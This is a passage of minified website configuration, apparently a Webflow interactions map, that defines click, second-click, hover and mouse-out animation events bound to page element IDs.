,config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|810bdf8f-fb9c-c6d9-ba88-e0e583dcb254",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c5bec},"e-975":{id:"e-975",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|ee34491c-14dc-08a2-5fc6-6e2f838bac95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190285c6199},"e-977":{id:"e-977",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd032d},"e-978":{id:"e-978",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19036cd0332},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1207":{id:"e-1207",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df64},"e-1208":{id:"e-1208",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b360ca33531c4f19ea7849|f81d70a6-0381-4a59-4ee3-37637557abfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1913290df6b},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191378ce88c},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66b6282ae1932da50ea6848f|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlo